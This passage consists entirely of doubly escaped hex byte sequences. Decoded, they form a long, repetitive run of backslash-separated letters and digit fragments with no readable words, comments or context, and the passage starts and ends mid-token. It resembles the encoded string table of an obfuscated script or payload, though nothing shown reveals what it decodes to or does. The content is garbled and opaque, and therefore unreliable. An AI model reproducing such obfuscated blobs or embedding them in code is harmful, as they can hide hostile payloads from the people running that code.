5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x76\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x31\x76\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x4b\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x79\x5